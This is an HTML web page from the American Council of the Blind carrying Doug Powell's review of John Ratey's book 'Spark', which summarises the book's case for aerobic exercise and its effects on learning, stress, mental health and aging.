

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.acb.org/review-spark-revolutionary-new-science-exercise-and-brain
body_size: 14227
content:
<!DOCTYPE html>
<html lang="en" dir="ltr" prefix="content: http://purl.org/rss/1.0/modules/content/  dc: http://purl.org/dc/terms/  foaf: http://xmlns.com/foaf/0.1/  og: http://ogp.me/ns#  rdfs: http://www.w3.org/2000/01/rdf-schema#  schema: http://schema.org/  sioc: http://rdfs.org/sioc/ns#  sioct: http://rdfs.org/sioc/types#  skos: http://www.w3.org/2004/02/skos/core#  xsd: http://www.w3.org/2001/XMLSchema# ">
  <head>
    <meta charset="utf-8" />
<meta name="Generator" content="Drupal 10 (https://www.drupal.org); Commerce 2" />
<meta name="MobileOptimized" content="width" />
<meta name="HandheldFriendly" content="true" />
<meta name="viewport" content="width=device-width, initial-scale=1, shrink-to-fit=no" />
<meta http-equiv="x-ua-compatible" content="ie=edge" />
<link rel="icon" href="/sites/default/files/favicon.ico" type="image/vnd.microsoft.icon" />
<link rel="canonical" href="https://www.acb.org/review-spark-revolutionary-new-science-exercise-and-brain" />
<link rel="shortlink" href="https://www.acb.org/node/5035" />

    <title>A Review of ‘Spark: The Revolutionary New Science of Exercise and the Brain’ | American Council of the Blind</title>
    <link rel="stylesheet" media="all" href="//cdn.jsdelivr.net/npm/bootstrap@5.2.3/dist/css/bootstrap.min.css" />
<link rel="stylesheet" media="all" href="/core/misc/components/progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/misc/components/ajax-progress.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/align.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/fieldgroup.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/container-inline.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/clearfix.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/details.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/hidden.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/item-list.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/js.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/nowrap.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/position-container.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/reset-appearance.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/resize.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-counter.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-counters.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/system-status-report-general-info.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/modules/system/css/components/tablesort.module.css?t7okgf" />
<link rel="stylesheet" media="all" href="/libraries/bootstrap/css/bootstrap.min.css?t7okgf" />
<link rel="stylesheet" media="all" href="/modules/contrib/extlink/css/extlink.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/components/node.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/aboutus.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/blocks.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/footer.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/style.css?t7okgf" />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/header.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/font/font.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/home.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/custom/acb/css/minimall.css?t7okgf" defer />
<link rel="stylesheet" media="all" href="/themes/contrib/bootstrap_barrio/css/colors/messages/messages-light.css?t7okgf" />
<link rel="stylesheet" media="all" href="/core/../themes/contrib/bootstrap_barrio/components/breadcrumb/breadcrumb.css?t7okgf" />

    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/5035","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"gtag":{"tagId":"G-7W0RQLY7G1","consentMode":false,"otherIds":["GT-TNHWX58"],"events":[],"additionalConfigInfo":[]},"ajaxPageState":{"libraries":"[base64]","theme":"acb","theme_token":null},"ajaxTrustedUrl":{"\/search\/node":true},"data":{"extlink":{"extTarget":false,"extTargetAppendNewWindowDisplay":false,"extTargetAppendNewWindowLabel":"(opens in a new window)","extTargetNoOverride":false,"extNofollow":false,"extTitleNoOverride":false,"extNoreferrer":true,"extFollowNoOverride":false,"extClass":"0","extLabel":"(link is external)","extImgClass":false,"extSubdomains":false,"extExclude":"","extInclude":"","extCssExclude":"","extCssInclude":"","extCssExplicit":"","extAlert":false,"extAlertText":"This link will take you to an external web site, click Ok to continue...","extHideIcons":false,"mailtoClass":"0","telClass":"tel","mailtoLabel":"(link sends email)","telLabel":"(link is a phone number)","extUseFontAwesome":false,"extIconPlacement":"append","extPreventOrphan":false,"extFaLinkClasses":"fa fa-external-link","extFaMailtoClasses":"fa fa-envelope-o","extAdditionalLinkClasses":"","extAdditionalMailtoClasses":"","extAdditionalTelClasses":"","extFaTelClasses":"fa fa-phone","allowedDomains":null,"extExcludeNoreferrer":""}},"user":{"uid":0,"permissionsHash":"68d68f3154e6ee74373a82b868271cafdee6da87e6d55001eae1942e7811809e"}}</script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.6"></script>
<script src="/modules/contrib/google_tag/js/gtag.js?t7okgf"></script>

  </head>
  <body class="layout-one-sidebar layout-sidebar-second page-node-5035 path-node node--type-page">
    <a href="#main-content" class="visually-hidden-focusable">
      Skip to main content
    </a>
    
      <div class="dialog-off-canvas-main-canvas" data-off-canvas-main-canvas>
    
<div id="page-wrapper">
  <div id="page">
    <header id="header" class="header" role="banner" aria-label="Site header">
                        <nav class="navbar navbar-dark" id="navbar-top">
                        
                <section class="col-md-12 col-lg-4 region region-top-header">
          <a href="/" title="Home" rel="home" class="navbar-brand">
              <img src="/sites/default/files/ACB%20New%20Logo%202017.png" alt="acb Logo" class="img-fluid d-inline-block align-top" />
            
    </a>
    
  </section>

                            <div class="col-md-12 col-lg-8 form-inline navbar-form ms-auto">
                  <section class="region region-top-content">
    <div id="block-acb-topcontrastblock" class="block-content-basic block block-block-content block-block-contentdd7273f9-566e-4d40-9cc0-d1cf20a08da0">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="text-option"><div class="contrast-option"><p>Contrast Options:</p><img class="contrast-1" src="/themes/custom/acb/images/custom_images/contrast-1.png" alt="black text on default contrast" width="65" height="63"><img class="contrast-2" src="/themes/custom/acb/images/custom_images/contrast-2.png" alt="white text on black" width="65" height="63"><img class="contrast-3" src="/themes/custom/acb/images/custom_images/contrast-3.png" alt="black text on white" width="64" height="63"><img class="contrast-4" src="/themes/custom/acb/images/custom_images/contrast-4.png" alt="yellow text on blue" width="65" height="63"></div><div class="text-size-option"><p>Text Size:</p><div class="text-size-image"><img class="text-increase" src="/themes/custom/acb/images/custom_images/text-plus.png" alt="Text size increase" width="65" height="63"> <img class="text-decrease" src="/themes/custom/acb/images/custom_images/text-minus.png" alt="Text size decrease" width="65" height="63"></div><p class="percent">100%</p></div></div></div>
      
    </div>
  </div>

  </section>

                  <section class="region region-top-header-form">
    <div class="search-block-form block block-search block-search-form-block" data-drupal-selector="search-block-form" id="block-acb-search-form-wide" role="search">
  
    
    <div class="content container-inline">
        <div class="content container-inline">
      <form action="/search/node" method="get" id="search-block-form" accept-charset="UTF-8" class="search-form search-block-form form-row">
  




        
  <div class="js-form-item js-form-type-search form-type-search js-form-item-keys form-item-keys form-no-label mb-3">
          <label for="edit-keys" class="visually-hidden">Search</label>
                    <input title="Enter the terms you wish to search for." placeholder="Search the acb Site" data-drupal-selector="edit-keys" type="search" id="edit-keys" name="keys" value="" size="15" maxlength="128" class="form-search form-control" />

                      </div>
<div data-drupal-selector="edit-actions" class="form-actions js-form-wrapper form-wrapper mb-3" id="edit-actions"><button data-drupal-selector="edit-submit" type="submit" id="edit-submit" value="Search" class="button js-form-submit form-submit btn btn-primary">Search</button>
</div>

</form>

    </div>
  
  </div>
</div>
<div id="block-acb-headerfollowblock" class="block-content-basic block block-block-content block-block-content88cf2f34-3a35-4b0a-94ba-b51611d76c78">
  
    
      <div class="content">
      
            <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__item"><div class="social-icons header-follow-block"><ul><li><a href="https://www.facebook.com/acbnational" target="_blank" rel="nofollow"><img class="img_facebook" style="max-width:40px;" src="/themes/custom/acb/images/FB-icon.png" alt="Follow us on Facebook, clicking this link will open our Facebook page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.instagram.com/acbnational/" target="_blank" rel="nofollow"><img class="img_instagram" style="max-width:40px;" src="/themes/custom/acb/images/Instagram-icon.png" alt="Follow us on Instagram, clicking this link will open our Instagram page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.linkedin.com/company/acbnational/" target="_blank" rel="nofollow"><img class="img_linkedin" style="max-width:40px;" src="/themes/custom/acb/images/LinkedIn-icon.png" alt="Follow us on LinkedIn, clicking this link will open our LinkedIn page in a new browser window." width="40" height="40"></a></li><li><a href="https://mastodon.social/@ACBNational" target="_blank" rel="nofollow"><img class="img_mastodon" style="max-width:40px;" src="/themes/custom/acb/images/Mastodon-icon.png" alt="Follow us on Mastodon, clicking this link will open our Mastodon page in a new browser window." width="40" height="40"></a></li><li><a href="https://x.com/acbnational" target="_blank" rel="nofollow"><img class="img_twitter" style="max-width:40px;" src="/themes/custom/acb/images/X-reverse-icon.png" alt="Follow us on X, clicking this link will open our X page in a new browser window." width="40" height="40"></a></li><li><a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" target="_blank" rel="nofollow"><img class="img_youtube" style="max-width:40px;" src="/themes/custom/acb/images/youtube-icon-round.png" alt="Follow us on YouTube, clicking this link will open our YouTube page in a new browser window." width="40" height="47"></a></li><li><a href="https://www.tiktok.com/@acbnational" target="_blank" rel="nofollow"><img class="img_tiktok" style="max-width:40px;" src="/themes/custom/acb/images/TikTok-icon.png" alt="Follow us on TikTok, clicking this link will open our TikTok page in a new browser window." width="40" height="40"></a></li></ul></div></div>
      
    </div>
  </div>

  </section>

              </div>
                                  </nav>
                          <nav class="navbar navbar-dark navbar-expand-lg" id="navbar-main">
                          
                              <button class="navbar-toggler collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#CollapsingNavbar" aria-controls="CollapsingNavbar" aria-expanded="false" aria-label="Toggle navigation"><span>Main Menu</span></button>
                <div class="collapse navbar-collapse justify-content-end" id="CollapsingNavbar">
                                      <nav role="navigation" aria-labelledby="block-acb-main-menu-menu" id="block-acb-main-menu" class="block block-menu navigation menu--main">
            
  <h2 class="visually-hidden" id="block-acb-main-menu-menu">Main navigation</h2>
  

        
              <ul class="clearfix nav navbar-nav">
                    <li class="nav-item">
                          <a href="/" title="Home" class="nav-link nav-link--" data-drupal-link-system-path="&lt;front&gt;">Home</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/about" data-drupal-link-system-path="node/15">About Us</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item menu-item--collapsed">
                          <a href="/organizational-documents" class="nav-link--organizational-documents" data-drupal-link-system-path="node/9233">Organizational Documents</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board" class="nav-link--board" data-drupal-link-system-path="node/5238">Board of Directors</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/board-of-publications" class="nav-link--board-of-publications" data-drupal-link-system-path="node/2879">Board of Publications</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/committees" class="nav-link--committees" data-drupal-link-system-path="node/26">Committees &amp; Task Forces</a>
              </li>
                <li class="dropdown-item">
                          <a href="/history" class="nav-link--history" data-drupal-link-system-path="node/2510">History</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliates" class="nav-link--affiliates" data-drupal-link-system-path="node/982">Affiliates</a>
              </li>
                <li class="dropdown-item">
                          <a href="/faq" class="nav-link--faq" data-drupal-link-system-path="node/2327">Frequently Asked Questions</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/events" class="nav-link nav-link--events" data-drupal-link-system-path="events">Events</a>
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/programs-and-services" data-drupal-link-system-path="node/2959">Programs &amp; Services</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/accessibility-and-training-services" class="nav-link--accessibility-and-training-services" data-drupal-link-system-path="node/8580">Accessibility &amp; Training Services</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/acb-community-events" class="nav-link--acb-community-events" data-drupal-link-system-path="node/4688">ACB Community Events</a>
              </li>
                <li class="dropdown-item">
                          <a href="/scholarships" class="nav-link--scholarships" data-drupal-link-system-path="node/2549">Scholarships</a>
              </li>
                <li class="dropdown-item">
                          <a href="/audio-description-project" class="nav-link--audio-description-project" data-drupal-link-system-path="node/2875">Audio Description Project</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/advocacy" class="nav-link--advocacy" data-drupal-link-system-path="node/8288">Advocacy &amp; Governmental Affairs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="/convention" class="nav-link--convention" data-drupal-link-system-path="node/3022">Convention</a>
              </li>
                <li class="dropdown-item">
                          <a href="/membership" class="nav-link--membership" data-drupal-link-system-path="node/2912">Membership</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/resources" data-drupal-link-system-path="node/3313">Resources</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/jobs" class="nav-link--jobs" data-drupal-link-system-path="node/3572">Jobs</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acb.org/featured-acb-discussion-lists" class="nav-link-https--wwwacborg-featured-acb-discussion-lists">ACB Discussion Lists</a>
              </li>
                <li class="dropdown-item">
                          <a href="/archive" class="nav-link--archive" data-drupal-link-system-path="archive">ACB Archives</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/blindlow-vision-resources" class="nav-link--blindlow-vision-resources" data-drupal-link-system-path="node/1572">Blind / Low Vision Resources</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/affiliate-resources" class="nav-link--affiliate-resources" data-drupal-link-system-path="node/1546">Affiliate Resources</a>
              </li>
                <li class="dropdown-item">
                          <a href="/peer-support-and-mentoring" class="nav-link--peer-support-and-mentoring" data-drupal-link-system-path="node/2899">Peer Support</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/handbooksmanuals" class="nav-link--handbooksmanuals" data-drupal-link-system-path="node/1551">Handbooks / Manuals</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/products-and-services" class="nav-link--products-and-services" data-drupal-link-system-path="node/1538">Products &amp; Services</a>
              </li>
                <li class="dropdown-item">
                          <a href="/professional-employment-associations" class="nav-link--professional-employment-associations" data-drupal-link-system-path="node/2878">Professional Employment Associations</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded active dropdown">
                         <a href="/publications-and-media" data-drupal-link-system-path="node/48">Publications &amp; Media</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/news" class="nav-link--news" data-drupal-link-system-path="news">News</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.youtube.com/channel/UCI_nLwS9Cw2Bm1IA4qIBw3Q" class="nav-link-https--wwwyoutubecom-channel-uci-nlws9cw2bm1ia4qibw3q">Videos</a>
              </li>
                <li class="dropdown-item">
                          <a href="/dots-and-dashes" class="nav-link--dots-and-dashes" data-drupal-link-system-path="node/6801">Dots and Dashes Newsletters</a>
              </li>
                <li class="dropdown-item menu-item--collapsed active">
                          <a href="/acb-braille-forum-and-acb-e-forum" class="active nav-link--acb-braille-forum-and-acb-e-forum" data-drupal-link-system-path="node/16">Braille Forum</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/category/forum/" class="nav-link-https--wwwacbmediaorg-category-forum-">Braille Forum Podcast</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://pinecast.com/feed/acb-reports" class="nav-link-https--pinecastcom-feed-acb-reports">ACB Reports</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://www.acbmedia.org/" class="nav-link-https--wwwacbmediaorg-">ACB Media</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbvoices.wordpress.com/" class="nav-link-https--acbvoiceswordpresscom-">ACB Voices Blog</a>
              </li>
                <li class="dropdown-item menu-item--collapsed">
                          <a href="/press-room" class="nav-link--press-room" data-drupal-link-system-path="node/2331">Press Room</a>
              </li>
                <li class="dropdown-item">
                          <a href="/live" class="nav-link--live" data-drupal-link-system-path="node/4787">Live Events</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item menu-item--expanded dropdown">
                         <a href="/support-acb" data-drupal-link-system-path="node/3037">Support ACB</a> 
         <span class=" down-arrow" data-bs-toggle="dropdown" aria-expanded="false" aria-haspopup="true"><svg class="svg-inline--fa fa-angle-down" aria-hidden="true" focusable="false" data-prefix="fas" data-icon="angle-down" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" data-fa-i2svg=""><path fill="currentColor" d="M201.4 342.6c12.5 12.5 32.8 12.5 45.3 0l160-160c12.5-12.5 12.5-32.8 0-45.3s-32.8-12.5-45.3 0L224 274.7 86.6 137.4c-12.5-12.5-32.8-12.5-45.3 0s-12.5 32.8 0 45.3l160 160z"></path></svg></span>
                        <ul class="dropdown-menu">
                    <li class="dropdown-item">
                          <a href="/support-acb-making-donation-now" class="nav-link--support-acb-making-donation-now" data-drupal-link-system-path="node/2908">Donate</a>
              </li>
                <li class="dropdown-item">
                          <a href="https://acbminimall.org/" class="nav-link-https--acbminimallorg-">Mini Mall</a>
              </li>
                <li class="dropdown-item">
                          <a href="/acb-thrift-stores" class="nav-link--acb-thrift-stores" data-drupal-link-system-path="node/2914">ACB Thrift Stores</a>
              </li>
        </ul>
  
              </li>
                <li class="nav-item">
                          <a href="/contact-us" class="nav-link nav-link--contact-us" data-drupal-link-system-path="node/21">Contact</a>
              </li>
        </ul>
  


  </nav>


                                                    </div>
                                                  </nav>
                  </header>
          <div class="highlighted">
        <aside class="container section clearfix" role="complementary">
            <div data-drupal-messages-fallback class="hidden"></div>


        </aside>
      </div>
              <div class="featured-top">
        <aside class="featured-top__inner section clearfix" role="complementary" aria-label="background image for about us page">
                  </aside>
      </div>
            <div id="main-wrapper" class="layout-main-wrapper clearfix">
              <div id="main" class="container">
            <div id="block-acb-breadcrumbs" class="block block-system block-system-breadcrumb-block">
  
    
      <div class="content">
      
  <nav role="navigation" aria-label="breadcrumb" style="">
  <ol class="breadcrumb">
            <li class="breadcrumb-item">
        <a href="/">Home</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/publications-and-media">Publications &amp; Media</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum">Braille Forum</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-braille-forum-and-acb-e-forum-2021-issues">2021 Issues</a>
      </li>
                <li class="breadcrumb-item">
        <a href="/acb-e-forum-june-2021">EF Jun 2021</a>
      </li>
                <li class="breadcrumb-item active">
        Review of Spark
      </li>
        </ol>
</nav>


    </div>
  </div>


          <div class="row row-offcanvas row-offcanvas-left clearfix">
              <main class="main-content col col-sm-8" id="content" role="main">
                <section class="section">
                  <a id="main-content" tabindex="-1"></a>
                                      <h1 class="page-header">A Review of ‘Spark: The Revolutionary New Science of Exercise and the Brain’</h1>
                                      <div id="block-acb-system-main" class="block block-system block-system-main-block">
  
    
      <div class="content">
      

<article data-history-node-id="5035" about="/review-spark-revolutionary-new-science-exercise-and-brain" typeof="foaf:Document" class="node node--type-page node--view-mode-full clearfix">
  <header>
    
          <span property="dc:title" content="A Review of ‘Spark: The Revolutionary New Science of Exercise and the Brain’" class="rdf-meta hidden"></span>

      </header>
  <div class="node__content clearfix">
        
      <div class="clearfix text-formatted field field--name-body field--type-text-with-summary field--label-hidden field__items">
              <div property="content:encoded" class="field__item"><p><strong>by Doug Powell</strong></p>

<p>Dr. John J. Ratey, a psychiatrist, has been studying the relationship between exercise and the brain for over 15 years. He combines neuroscience, physiology, rat experiments, and human case studies to build a compelling, readable, inspiring argument for regular aerobic exercise. For the last couple of years, after competing in triathlons for over 35 years, I’ve been grappling with my commitment to triathlon. At age 70+, I probably won’t be logging any new personal records.&nbsp; I know I should exercise for health, but if I don’t race, what will I use for motivation? This book has taken me from “I suppose I should …” to “I want that!”</p>

<p>In the introduction, he relates a case study about the Naperville, Ill. school district that switched from traditional physical education (PE) classes where most of the students stood around waiting for their turn at bat, or for the ball to come into their area, to a fitness model of various aerobic exercise options and grading based on effort, not achievement. With heart rate monitors for everyone, students could earn the same class grade if their 10-minute mile got their heart rate up to 185 as the student who ran a 7-minute mile at a comparable heart rate. And the exercise could be in the form of square dancing, wall climbing, 3-on-3 basketball, kayaking, or jumping rope. The results were revolutionary. The student population was measured to have an obesity rate of 3 percent, as opposed to the national average of 30 percent. And, test results in math and science improved. Not only that, but those who had their hard classes right after aerobic exercise improved more than those whose hard classes were further removed from their exercise.</p>

<p>It turns out that movement sparks brain development and health. It balances the neurotransmitters, strengthens the linkages between neurons, and forges stronger memories. “As our species evolved, our physical skills have developed into abstract abilities to predict, sequence, estimate, plan, rehearse, observe ourselves, judge, correct mistakes, shift tactics, and then, remember everything we did in order to survive.” One German experiment showed that people learn new vocabulary words 20 percent faster following exercise than before.&nbsp; Experimentation also seems to show that doing different things in your routine grows more neuron type cells than doing the same thing all the time.</p>

<p>And what about stress? Usually, when we talk about stress, it is a bad thing. The author tells us that that is not necessarily true.&nbsp; He gives us a multitude of information about chemical reactions in the body under stress to explain that some stress is necessary for body and brain health. Just like exercise helps the body stay healthy and strong, so the brain needs stimulation to thrive. By combining physical exercise with learning new things, the optimal results can be achieved.</p>

<p>But too much stress, without relief, can and does become harmful. Your brain can actually decrease in size if you live in constant stress for long periods of time without relief. During my working life, a rowing machine saved my boss’ life. After a heated argument about my work, I went down to the fitness room and rowed for a bit until my anger dissipated, my heart rate normalized, and I calmed down. Ratey has other examples and explanations of how the changes occur, and how most often, some stress helps us stay healthy, strong, and smart.</p>

<p>Next, he gives us specific chapters on anxiety, depression, attention deficit, addiction, and hormonal changes in women. Since he practices psychiatry, he doesn’t make statements that aerobics will cure everything for everyone, but he does feel that a combination of traditional therapies and exercise together can help many people regain positive lifestyles and lessen their dependence on drugs to maintain their improved relationship with the world.</p>

<p>Since we all plan on getting older, this book’s next chapter on aging is worth special attention.&nbsp; Basically, all the diseases we associate with aging such as Alzheimer’s, dementia, Parkinson’s, diabetes, can all be attributed, at least partially, to physical and intellectual inactivity. If you want to argue with me, check the book out; the science is there. He recommends a list of steps you can take to minimize the damage for as long as possible. He also talks about how easy it is to get yourself into either a negative spiral or a positive one; either inactivity leading to damage, leading to more isolation, leading to more damage and earlier than necessary death, or on the other hand, a little exercise, leading to feeling better, to getting out more, leading to more social interaction, leading to a longer, happier life.</p>

<p>Remember when we were taught that the brain didn’t grow after a certain age? Remember when we thought that coffee, soda, and wine were liquids that would prevent dehydration? Old understandings are being replaced by newer understandings based on what we can learn from new technologies. In the last 10 years, in which brain research has exploded, we have learned much more about the mind/body relationship. From genetics to FMRI, we are finding out much more about what contributes to a happy, healthy, wise life.</p>

<p>If I’ve “sparked” your interest, you can find this book on BARD as DB97650.&nbsp; But in the meantime, get started. The positive spiral will start as soon as you start. A little will help — more will help more.&nbsp; You could walk, swim, bike, or any other exercise that suits your fancy — as long as it is about 30 minutes of aerobic activity. As your heart rate goes down during your activity of the same distance at the same duration, pick up the pace or find a more strenuous course. Do this six days a week. Perhaps, if we haven’t added an accountability exercise group to Community Events yet, we could do that to help support your intentions. Good luck!</p>
</div>
          </div>
  


  </div>
</article>

    </div>
  </div>


                </section>
              </main>
